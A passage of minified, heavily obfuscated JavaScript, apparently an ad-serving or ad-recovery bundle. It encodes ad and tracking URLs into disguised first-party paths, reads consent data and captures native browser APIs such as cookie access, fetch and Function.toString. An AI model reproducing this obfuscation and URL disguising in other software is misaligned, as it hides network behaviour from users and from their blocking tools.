function(){const t=r;let e=arguments[t(2228)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(1438)](),s=()=>{const t=o;t(2222)!=typeof window[t(2640)]?Date[t(1438)]()-i>e?r(new Error(t(761))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2640)])||void 0===r||r[e(816)](o,e(556),((t,r)=>{const o=e;r&&t&&(o(2369)===t[o(389)]||o(1636)===t[o(389)])&&n(t)})),null===(i=(s=window)[e(2640)])||void 0===i||i[e(816)](s,e(1694),((t,r)=>{r&&t&&n({eventName:e(754),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2638)](t)}return{result:await Promise[r(548)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(549)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2048)]((t=>{}))}catch(t){}}static[r(2672)](t){const e=r;let n=!(arguments[e(2228)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2228)]>2&&void 0!==arguments[2]?arguments[2]:e(2036);try{return n&&(t=a(t)),window[o][e(3108)](t)}catch(t){}}}(0,o.A)(s,r(1255),!1);const a=t=>""[r(1203)](window[r(619)][r(1970)],r(1699))[r(1203)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1o;window[t(556)](t(1031),i)}function a(){const t=a1o;window[t(1230)](t(1031),i)}},2997:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(752)](HTMLIFrameElement[r(1401)],r(1400)),XMLHttpRequest_open:()=>a(window,r(676),r(2141)),Window_decodeURIComponent:()=>a(window,r(1360),r(1154)),Window_fetch:()=>a(window,r(1360),r(3080)),Element_setAttribute:()=>a(window,r(539),r(746)),EventTarget_addEventListener:()=>a(window,r(979),r(556))},i=r(3163)+window[r(1416)](window[r(619)][r(2512)]),s={get(){return this[r(1325)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2521)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1486)===e[o(319)]()?t[n]:o(820)===e?null===(i=t[o(820)])||void 0===i?void 0:i[n]:o(3006)===e?null===(s=t[o(3006)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1401)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1o,n=(e,n)=>{t(e,n)};return n[e(1302)]=()=>e(1496),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>o});var r=n(6516);const o=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6516),o=n(8039);const i=()=>(0,r.c)((async t=>{const e=a1o;for(document[e(478)]&&t();!document[e(478)];)await(0,o.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a1o;this[n(736)]=t,this[n(478)]=e}}class s{static[r(1326)](t,e){const n=r;let s=arguments[n(2228)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(819)]=t=>{const e=a;4===n[e(779)]&&r(new i(n[e(736)],n[e(1721)]))},n[a(2141)](t,e),n[a(1421)](s)}catch(t){o(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a1o;let n=arguments[e(2228)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2192)]("")[e(867)]((t=>n[e(1061)][e(3279)](t)?String[e(2613)](n[e(474)])+i(n[e(1061)],n[e(2253)],t):n[e(1164)][e(3279)](t)?String[e(2613)](n[e(2549)])+i(n[e(1164)],n[e(2859)],t):i(n[e(1822)],n[e(2309)],t)))[e(224)]("")},decode:t=>{const e=a1o,n=(0,r.i7)(t[e(1451)](0,4));if(!n)throw new Error(e(2844)+t);const o=t[e(1451)](4);let i=0;return o[e(2192)]("")[e(867)]((t=>{const r=e;if(0==i&&t===String[r(2613)](n[r(474)]))return i=1,"";if(0==i&&t===String[r(2613)](n[r(2549)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2253)][r(3279)](t)?s(n[r(1061)],n[r(2253)],t):s(n[r(1822)],n[r(2309)],t)+t;if(2==e)return n[r(2859)][r(3279)](t)?s(n[r(1164)],n[r(2859)],t):s(n[r(1822)],n[r(2309)],t)+t;throw new Error(r(1006)+e)}return s(n[r(1822)],n[r(2309)],t)}))[e(224)]("")}};function i(t,e,n){const r=a1o;if(1!==n[r(2228)])throw new Error(r(1809));return t[r(3279)](n)?e[t[r(454)](n)]:n}function s(t,e,n){const r=a1o;if(1!==n[r(2228)])throw new Error(r(1809));return e[r(3279)](n)?t[e[r(454)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a1o;return t?u[e(3257)]((e=>e.id===t)):o.A[e(3254)]?c[0]:i.A[e(2283)](c)}function a(t){const e=a1o,n=[e(1552),e(3206),e(2796),e(2849),e(392),e(1312),e(1036),e(1040),e(2825)],r={};for(let o=0;o<n[e(2228)];o++){const i=t[o];r[atob(n[o])]=e(2610)==typeof i?atob(i):i}return r}const c=[[r(2229),r(451),r(593),117,r(1904),r(3179),57,r(1938),r(1160)],[r(1475),r(2891),r(1495),117,r(2344),r(2548),115,r(3072),r(1727)],[r(923),r(1885),r(1258),97,r(2811),r(1107),114,r(667),r(485)],[r(2694),r(2768),r(2356),106,r(970),r(1961),53,r(1414),r(2919)]][r(867)]((t=>a(t))),l=[[r(2988),r(2761),r(826),119,r(791),r(2397),102,r(2766),r(2853)],[r(2451),r(2626),r(616),57,r(934),r(605),101,r(440),r(854)],[r(458),r(1318),r(2846),102,r(1511),r(2411),56,r(1455),r(888)],[r(2087),r(1072),r(448),97,r(2004),r(1115),115,r(2033),r(363)],[r(443),r(2544),r(2518),121,r(2366),r(1086),110,r(1905),r(863)],[r(3171),r(590),r(573),118,r(788),r(1935),115,r(2779),r(2208)],[r(814),r(1288),r(2925),112,r(1550),r(1337),114,r(2174),r(2698)],[r(2899),r(2884),r(833),107,r(2542),r(652),104,r(3116),r(3075)],[r(2323),r(1186),r(2271),115,r(1029),r(523),104,r(508),r(2587)],[r(349),r(3089),r(1858),97,r(3288),r(1485),101,r(2490),r(465)],[r(3180),r(2348),r(861),106,r(340),r(3151),107,r(354),r(2971)],[r(2478),r(3103),r(1163),102,r(838),r(3201),57,r(1906),r(2588)],[r(2320),r(1793),r(486),103,r(1943),r(2885),97,r(1834),r(1477)],[r(2960),r(1821),r(2705),56,r(2294),r(912),49,r(1742),r(3227)],[r(1235),r(1396),r(897),111,r(1399),r(587),104,r(2958),r(3158)],[r(2648),r(1492),r(1650),107,r(2289),r(850),50,r(1143),r(884)]][r(867)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(1221),i=n(6411),s=(n(9141),n(6391));function a(t){const e=a1o;return!!(t[e(2434)]||t[e(2475)]||t[e(1239)]||t[e(1502)]||t[e(2963)]||t[e(1445)]||t[e(899)]||t[e(735)]||t[e(2615)]||t[e(426)]||t[e(3041)]||t[e(3048)]||t[e(1078)]||t[e(520)]||t[e(1182)]||t[e(1264)]||t[e(1963)]||t[e(2347)]||t[e(2616)]||t[e(1655)]||t[e(518)]||t[e(2023)]||t[e(933)]||t[e(2034)])}const c=[r(957),r(3136),r(2485),r(598),r(1506),r(933),r(3150),r(877),r(735),r(279),r(2623),r(2615),r(426),r(2594),r(3032),r(240),r(1909),r(2730),r(2103),r(646),r(1559),r(1473),r(1286),r(3062),r(432),r(2280),r(2255),r(2963),r(3118),r(463),r(699),r(899),r(3041),r(1239),r(1502),r(3048),r(1445),r(1123),r(1078),r(520),r(1182),r(227),r(1507),r(839),r(3247),r(2495),r(1264),r(1963),r(2347),r(2616),r(1655),r(518),r(2807),r(2023),r(2034),r(1391),r(2996)];function l(t){return void 0===t?-1:c[r(454)](t)}function u(t){const e=r,n=i.A[e(313)](t),o=s.A[e(2928)](),a=n[e(625)](e(1722),'"'[e(1203)](o,'"')),c=JSON[e(2035)](a);return c[e(3300)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(619)][e(3280)]+window[e(619)][e(1032)])[e(3279)](e(1310))||e(2285)===o.A[e(2121)](e(965),!1)||e(2998)!==o.A[e(2121)](e(965),!1)&&Math[e(2622)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2290)])&&(null===(n=t[e(2290)][e(346)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(1583)])&&(null===(o=null==e?void 0:e[n(1967)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(3021)]||!(e(589)in window[e(3021)]))return!1;const n=window[e(3021)][e(589)];return!(!n[e(1888)]||!n[e(727)])&&n[e(1888)]/n[e(727)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(6411),i=n(3772),s=n(6621);const a=r(963)==typeof window,c=r(332),l=r(3022),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2228)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(2228)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2121)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(2203)](t,e);return a||(d[n(351)](t,m),h[n(351)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2642));const n=b(t);if(!a){const n=h[e(2121)](t);if(n)return n}const i=t[e(1451)](2===n?l[e(2228)]:c[e(2228)]),s=o.A[e(313)](i);return a||(h[e(351)](t,s),d[e(351)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2701));if(t[e(3298)](c))return 1;if(t[e(3298)](l)){if(t[e(2228)]<l[e(2228)]+4)throw new Error(e(2238)[e(1203)](t));const n=t[e(1451)](l[e(2228)],l[e(2228)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2097)[e(1203)](t))}throw new Error(e(1657)[e(1203)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{EW:()=>O,Gy:()=>W,MN:()=>x,Vp:()=>T,Wq:()=>N,sH:()=>j});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2754),f=r(2452),p=r(651),g=r(553),b=r(2912),w=r(2075),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(290)]);let x=function(t){const e=r;return t[e(3268)]=e(2212),t[e(1169)]=e(2267),t[e(2713)]=e(1647),t[e(1842)]=e(3260),t[e(245)]="m",t[e(678)]="n",t}({});function k(t){const e=r;return Array[e(1998)](t[e(2609)][e(2843)]())[e(2576)]((t=>e(775)!=t))[e(2228)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2228)];r++)n=n>>>8^A[255&(n^t[e(1666)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(2192)](".")[n(2576)]((t=>""!==t))[n(1833)]()[n(867)]((t=>_(t+e)%1e3))[n(224)]("/")}const S=r(650),M=r(2497),E=r(1020);function W(t){const e=r;return e(1578)===t[e(290)]||e(2317)===t[e(290)]}function T(t){const e=r;return e(382)===t[e(290)]}function N(t){const e=r,{url:n,kind:o=x[e(3268)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2610)==typeof n&&n[e(3279)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1133)](n))return n;let A=I(n,s);if(e(1696)!==A[e(2207)]&&e(1549)!==A[e(2207)])return A[e(2512)];if(e(2999)===A[e(3029)])return A[e(2512)];if(e(1824)===A[e(3029)])return A[e(2512)];if(/^\/_game-files(?:\/|$)/[e(1133)](A[e(2764)])&&(e(1335)===A[e(3029)]||A[e(3029)][e(2952)](e(950))||e(783)===A[e(3029)]||A[e(3029)][e(2952)](e(2448))))return A[e(2512)];if(O(A)){const{originalUrl:n,kind:r}=j(A);return r!==o||k(A)?N({...t,url:n}):A[e(2512)]}let T=(0,u.Vq)(v);var C,L;(-1!==T||(0,u.az)(t[e(1018)],v))&&(T=null!==(C=null===(L=t[e(2054)])||void 0===L?void 0:L[e(2436)])&&void 0!==C?C:_(t[e(1018)][e(2483)]+A[e(2201)])%u.ch,v=(0,u.XV)(v,T));const U=-1===T?(0,u.aV)(v)+A[e(2764)]:(0,u.XV)(v,0)+A[e(2764)];A[e(2201)]===v&&e(1739)===A[e(2764)]&&(A=new URL(U));const R=-1===T?(0,u.aV)(v)+A[e(2764)]:(0,u.XV)(v,0)+A[e(2764)];A[e(2201)]===v&&e(564)===A[e(2764)]&&(A=new URL(R));const q=-1===T?(0,u.aV)(v)+A[e(2764)]:(0,u.XV)(v,0)+A[e(2764)];A[e(2201)]===v&&e(2178)===A[e(2764)]&&(A=new URL(q)),o===x[e(1169)]&&A[e(2512)][e(3298)](e(2956))&&(A[e(2207)]=e(1549));const F=o[e(276)](0);[e(1295),e(2664),e(2541),U,R,q][e(3257)]((t=>t===A[e(2512)]))&&(v=-1===T?(0,u.aV)(v):(0,u.XV)(v,0));let Q=A[e(3280)];Q[e(3298)]("?")&&(Q=Q[e(481)](1)),Q&&(A[e(3280)]=encodeURIComponent(Q)+"="+M),W(h)&&(t[e(2054)]={...t[e(2054)],configIndex:h[e(489)]}),t[e(2054)]&&A[e(2609)][e(351)](E,JSON[e(2467)](t[e(2054)]));const P=A[e(1032)];let H;if(A[e(1032)]="","v7"===h[e(290)]||"v8"===h[e(290)]){let t,n;void 0===h[e(3230)]&&h[e(2450)]?(A[e(2609)][e(351)](S,e(2285)),n=Math[e(3251)](d.xm[e(2228)]*Math[e(2622)]())[e(1302)](),t=""[e(1203)](Math[e(3251)](1e3*Math[e(2622)]()),"/")[e(1203)](Math[e(3251)](1e3*Math[e(2622)]()),"/")[e(1203)](Math[e(3251)](1e3*Math[e(2622)]()))):(n=(0,d.Y_)(h[e(3230)])[e(1302)](),t=z(A[e(3029)],h[e(2483)]));const r=i.A[e(2203)](A[e(2512)],null!=a?a:(0,c.x)());if("v7"===h[e(290)])H=[v,m,h[e(2483)],n,t,F,r];else{if("v8"!==h[e(290)])throw new Error(e(1454)[e(1203)](h));H=[v,f,h[e(2483)],n,t,F,r]}}else if("v9"===h[e(290)]){const t=z(A[e(3029)],h[e(2483)]),n=i.A[e(2203)](A[e(2512)],null!=a?a:(0,c.x)());H=[v,p,h[e(2483)],t,F,n]}else if(e(1578)===h[e(290)]){const t=z(A[e(3029)],h[e(2483)]),n=i.A[e(2203)](A[e(2512)],null!=a?a:(0,c.x)());H=[v,g,h[e(2483)],t,F,n]}else if(e(2317)===h[e(290)]){const t=z(A[e(3029)],h[e(2483)]),n=i.A[e(2203)](A[e(2512)],null!=a?a:(0,c.x)());H=[v,b,h[e(2483)],t,F,n]}else{if(e(382)!==h[e(290)])throw new Error(e(1454)[e(1203)](h));{const t=z(A[e(3029)],h[e(2483)]),n=i.A[e(2203)](A[e(2512)],null!=a?a:(0,c.x)());H=[v,w,h[e(2483)],t,F,n]}}return""[e(1203)](H[e(224)]("/"))[e(1203)](function(t,n){const r=e;return function(t){const e=a1o;return e(1202)===t[e(2764)]||e(943)===t[e(2764)]||e(1100)===t[e(2764)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1133)](t[e(2512)])||!(e(320)!==t[e(3029)]&&e(2633)!==t[e(3029)]&&e(2632)!==t[e(3029)]&&e(901)!==t[e(3029)]&&e(1735)!==t[e(3029)]||!t[e(2764)][e(3298)](e(1810))&&!t[e(2764)][e(3298)](e(1708)))||e(598)===n&&e(1702)===t[e(3029)]&&e(1377)===t[e(2764)]||e(2051)===t[e(3029)]&&e(3104)===t[e(2764)]||e(1677)===t[e(3029)]&&e(441)===t[e(2764)]||e(3141)===t[e(3029)]&&e(725)===t[e(2764)]}(t)?r(862)[r(1203)](l.A[r(2928)]()):function(t){const e=r;return e(564)===t[e(2764)]||t[e(2764)][e(3298)](e(1443))}(t)?r(3044)[r(1203)](Math[r(391)](y)):""}(A,e(3230)in h?h[e(3230)]:void 0))+P}function C(t){const e=r;return x[e(3268)][e(3279)](t)?x[e(3268)]:x[e(1169)][e(3279)](t)?x[e(1169)]:x[e(2713)][e(3279)](t)?x[e(2713)]:x[e(1842)][e(3279)](t)?x[e(1842)]:x[e(245)][e(3279)](t)?x[e(245)]:x[e(678)][e(3279)](t)?x[e(678)]:null}function j(t){const e=r;if(!t)throw new Error(e(2827));const n=(t=I(t))[e(2764)][e(2192)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(2228)]<7)throw new Error(e(1757)[e(1203)](t));const r=U(n[n[e(2228)]-1]);a=r[e(461)],c=r[e(2054)],s={version:"v7",originalHostname:n[2],...r[e(2450)]?{randomize:r[e(2450)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2228)]-2])}else if(i===f){if(n[e(2228)]<7)throw new Error(e(1757)[e(1203)](t));const r=U(n[n[e(2228)]-1]);a=r[e(461)],c=r[e(2054)],s={version:"v8",originalHostname:n[2],...r[e(2450)]?{randomize:r[e(2450)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2228)]-2])}else if(i===p){if(n[e(2228)]<6)throw new Error(e(1757)[e(1203)](t));const r=U(n[n[e(2228)]-1]);a=r[e(461)],c=r[e(2054)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2228)]-2])}else if(i===g){var l;if(n[e(2228)]<6)throw new Error(e(1757)[e(1203)](t));const r=U(n[n[e(2228)]-1]);a=r[e(461)],s={version:e(1578),originalHostname:n[2],configIndex:0},null!==(l=r[e(2054)])&&void 0!==l&&l[e(489)]&&(s[e(489)]=r[e(2054)][e(489)],delete r[e(2054)][e(489)]),c=r[e(2054)],o=C(n[n[e(2228)]-2])}else if(i===b){var u;if(n[e(2228)]<6)throw new Error(e(1757)[e(1203)](t));const r=U(n[n[e(2228)]-1]);a=r[e(461)],c=r[e(2054)],s={version:e(2317),originalHostname:n[2],configIndex:0},null!==(u=r[e(2054)])&&void 0!==u&&u[e(489)]&&(s[e(489)]=r[e(2054)][e(489)],delete r[e(2054)][e(489)]),c=r[e(2054)],o=C(n[n[e(2228)]-2])}else{if(i!==w)throw new Error(e(2394)[e(1203)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2764)][n(2192)]("/",5),o=new URL(atob(r));if(n(1549)!==o[n(2207)])return;return o[n(1032)]=t[n(1032)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(382),originalHostname:r[e(3029)],isMainFrame:!0},originalUrl:r[e(461)][e(2512)],kind:x[e(1169)]};if(n[e(2228)]<6)throw new Error(e(1757)[e(1203)](t));const i=U(n[n[e(2228)]-1]);a=i[e(461)],c=i[e(2054)],s={version:e(382),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2228)]-2])}}if(!o)throw new Error(e(2318)[e(1203)](t));if(k(t)){t[e(2609)][e(2874)](e(775));for(const[n,r]of Array[e(1998)](t[e(2609)][e(2521)]()))a[e(2609)][e(351)](n,r)}const h=[];for(const[t,n]of a[e(2609)][e(2521)]())n===M?h[e(300)](t):h[e(300)](t+"="+n);return a[e(3280)]=h[e(224)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2512)]+t[e(1032)],extra:c}}function O(t){const e=r;var n;if(!t)return!1;const o=I(t);if(!v[e(1429)]((t=>o[e(2764)][e(3298)]("/"[e(1203)](t,"/")))))return!1;const i=o[e(2764)][e(2192)]("/"),a=i[1];if([m,f][e(3279)](a)){if(i[e(2228)]<7)return!1}else if(a===p){if(i[e(2228)]<6)return!1}else if(a===g){if(i[e(2228)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(2228)]<6)return!1}const c=null===(n=i[i[e(2228)]-1])||void 0===n?void 0:n[e(1451)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(963)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(2610)==typeof t&&[n(3125),n(2324),n(2917),n(3122),n(1383),n(3038),n(1919)][n(1429)]((e=>t[n(3298)](e)))?new URL(t):n(2610)==typeof t&&L?new URL(t,e):n(2610)!=typeof t||L?I(t[n(1302)]()):t[n(3298)](n(2745))||t[n(3298)](n(1510))?new URL(t):(O(e=e||o.A[n(2121)](window)[n(1501)][n(2121)][n(2965)](window[n(820)]))&&(e=j(e)[n(461)]),new URL(t,e))}function U(t){const e=r,n=new URL(i.A[e(313)](t)),o=e(2285)===n[e(2609)][e(2121)](S);n[e(2609)][e(2874)](S);const s=n[e(2609)][e(2121)](E);let a;if(s){try{a=JSON[e(2035)](s)}catch(t){}n[e(2609)][e(2874)](E)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1o;let n=0;for(let r=0,o=t[e(2228)];r<o;r++)n=(n<<5)-n+t[e(1666)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>a});var o=n(7401);const i=r(963)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2228)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1782)]||(s[t(1782)]=c(null)),s[t(1782)];{e||(e=window);const n=o.A[t(2466)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2228)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2466)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(259),r(2269)),CSSStyleDeclaration_getPropertyValue:d(t,r(259),r(3053)),CSSStyleDeclaration_setProperty:d(t,r(259),r(1435)),CSSStyleSheet_insertRule:d(t,r(2792),r(1724)),CSSStyleSheet_replaceSync:d(t,r(2792),r(2073)),DocumentFragment_getElementById:d(t,r(1816),r(257)),DocumentFragment_querySelector:d(t,r(1816),r(2226)),DocumentFragment_querySelectorAll:d(t,r(1816),r(2031)),Document_cookie:u(t,r(3174),r(2665)),Document_createElement:d(t,r(3174),r(360)),Document_getElementById:d(t,r(3174),r(257)),document_getElementById:d(t,r(820),r(257)),Document_getElementsByTagName:d(t,r(3174),r(453)),Document_querySelector:d(t,r(3174),r(2226)),Document_querySelectorAll:d(t,r(3174),r(2031)),Document_getElementsByClassName:d(t,r(3174),r(2992)),Document_write:d(t,r(3174),r(782)),Document_writeln:d(t,r(3174),r(1826)),Document_referrer:u(t,r(3174),r(1749)),Document_URL:u(t,r(3174),r(1150)),DOMParser_parseFromString:d(t,r(623),r(272)),Element_ariaLabel:u(t,r(539),r(2749)),Element_attributes:u(t,r(539),r(1344)),Element_classList:u(t,r(539),r(2124)),Element_className:u(t,r(539),r(2928)),Element_closest:d(t,r(539),r(2546)),Element_getAttribute:d(t,r(539),r(3160)),Element_getBoundingClientRect:d(t,r(539),r(809)),Element_getElementsByClassName:d(t,r(539),r(2992)),Element_hasAttribute:d(t,r(539),r(1345)),Element_id:u(t,r(539),"id"),Element_tagName:u(t,r(539),r(1321)),Element_innerHTML:u(t,r(539),r(2660)),Element_outerHTML:u(t,r(539),r(222)),Element_insertAdjacentElement:d(t,r(539),r(2440)),Element_insertAdjacentHTML:d(t,r(539),r(1023)),Element_querySelector:d(t,r(539),r(2226)),Element_querySelectorAll:d(t,r(539),r(2031)),Element_removeAttribute:d(t,r(539),r(452)),Element_setAttribute:d(t,r(539),r(746)),Element_setAttributeNS:d(t,r(539),r(2295)),Element_setHTMLUnsafe:d(t,r(539),r(1200)),Element_matches:d(t,r(539),r(1662)),Event_stopPropagation:d(t,r(312),r(2021)),Event_stopImmediatePropagation:d(t,r(312),r(1348)),EventTarget_addEventListener:d(t,r(979),r(556)),EventTarget_removeEventListener:d(t,r(979),r(1230)),Function_toString:d(t,r(1211),r(1302)),History_replaceState:d(t,r(2230),r(1188)),HTMLAnchorElement_attributionSrc:u(t,r(1611),r(2408)),HTMLAnchorElement_href:u(t,r(1611),r(2512)),HTMLAnchorElement_protocol:u(t,r(1611),r(2207)),HTMLAnchorElement_hostname:u(t,r(1611),r(3029)),HTMLAnchorElement_port:u(t,r(1611),r(1640)),HTMLAnchorElement_pathname:u(t,r(1611),r(2764)),HTMLAnchorElement_hash:u(t,r(1611),r(1032)),HTMLAnchorElement_host:u(t,r(1611),r(1970)),HTMLAnchorElement_origin:u(t,r(1611),r(2201)),HTMLAnchorElement_ping:u(t,r(1611),r(456)),HTMLAnchorElement_search:u(t,r(1611),r(3280)),HTMLAnchorElement_target:u(t,r(1611),r(2381)),HTMLElement_dataset:u(t,r(2081),r(3157)),HTMLElement_innerText:u(t,r(2081),r(2834)),HTMLElement_title:u(t,r(2081),r(3200)),HTMLElement_style:u(t,r(2081),r(860)),HTMLFormElement_action:u(t,r(2855),r(2159)),HTMLFormElement_target:u(t,r(2855),r(2381)),HTMLIFrameElement_contentDocument:u(t,r(2931),r(889)),HTMLIFrameElement_contentWindow:u(t,r(2931),r(1400)),HTMLIFrameElement_name:u(t,r(2931),r(522)),HTMLIFrameElement_src:u(t,r(2931),r(2418)),HTMLIFrameElement_srcdoc:u(t,r(2931),r(1634)),HTMLImageElement_attributionSrc:u(t,r(488),r(2408)),HTMLImageElement_src:u(t,r(488),r(2418)),HTMLImageElement_srcset:u(t,r(488),r(1494)),HTMLLinkElement_as:u(t,r(1487),"as"),HTMLLinkElement_href:u(t,r(1487),r(2512)),HTMLLinkElement_rel:u(t,r(1487),r(887)),HTMLScriptElement_attributionSrc:u(t,r(2480),r(2408)),HTMLScriptElement_src:u(t,r(2480),r(2418)),HTMLSourceElement_src:u(t,r(1066),r(2418)),HTMLSourceElement_srcset:u(t,r(1066),r(1494)),HTMLVideoElement_src:u(t,r(2479),r(2418)),HTMLVideoElement_poster:u(t,r(2479),r(1719)),HTMLMediaElement_src:u(t,r(1661),r(2418)),HTMLMetaElement_content:u(t,r(2287),r(2135)),HTMLMetaElement_httpEquiv:u(t,r(2287),r(3146)),HTMLStyleElement_insertBefore:d(t,r(1948),r(2001)),IntersectionObserverEntry_boundingClientRect:u(t,r(2284),r(1618)),IntersectionObserverEntry_intersectionRatio:u(t,r(2284),r(356)),IntersectionObserverEntry_intersectionRect:u(t,r(2284),r(832)),JSON_parse:d(t,r(3006),r(2035)),JSON_stringify:d(t,r(3006),r(2467)),MessageEvent_data:u(t,r(1082),r(287)),MessageEvent_origin:u(t,r(1082),r(2201)),MessageEvent_source:u(t,r(1082),r(2828)),Navigator_sendBeacon:d(t,r(2044),r(1651)),Node_appendChild:d(t,r(2252),r(1009)),Node_insertBefore:d(t,r(2252),r(2001)),Node_textContent:u(t,r(2252),r(2673)),Node_baseURI:u(t,r(2252),r(574)),PerformanceEntry_name:u(t,r(1779),r(522)),PerformanceResourceTiming_transferSize:u(t,r(1378),r(2172)),PerformanceResourceTiming_encodedBodySize:u(t,r(1378),r(2370)),Range_createContextualFragment:d(t,r(3124),r(2508)),RegExp_test:d(t,r(342),r(1133)),RegExp_exec:d(t,r(342),r(3255)),Response_url:u(t,r(3025),r(949)),SharedStorageWorklet_addModule:d(t,r(1705),r(2515)),String_matchAll:d(t,r(1493),r(803)),String_replace:d(t,r(1493),r(625)),Window_decodeURIComponent:d(t,r(1360),r(1154)),Window_innerWidth:u(t,r(1360),r(497)),Window_fetch:d(t,r(1360),r(3080)),Window_fetchLater:d(t,r(1360),r(626)),Window_frames:u(t,r(1360),r(2787)),Window_name:u(t,r(1360),r(522)),Window_open:d(t,r(1360),r(2141)),Window_postMessage:d(t,r(1360),r(857)),Window_requestAnimationFrame:d(t,r(1360),r(3145)),Window_requestIdleCallback:d(t,r(1360),r(2092)),Window_setImmediate:d(t,r(1360),r(2168)),Window_setInterval:d(t,r(1360),r(659)),Window_setTimeout:d(t,r(1360),r(1531)),Window_visualViewport:u(t,r(1360),r(3233)),XMLHttpRequest_open:d(t,r(676),r(2141)),XMLHttpRequest_send:d(t,r(676),r(1421)),XMLHttpRequest_responseURL:u(t,r(676),r(3101)),XMLHttpRequest_response:u(t,r(676),r(1721)),XMLHttpRequest_responseText:u(t,r(676),r(1927)),XMLHttpRequest_responseType:u(t,r(676),r(2864)),XMLHttpRequest_responseXML:u(t,r(676),r(1281)),XMLHttpRequest_status:u(t,r(676),r(736)),XMLHttpRequest_statusText:u(t,r(676),r(1574)),FontFace:i?null:t[r(2304)],FontFac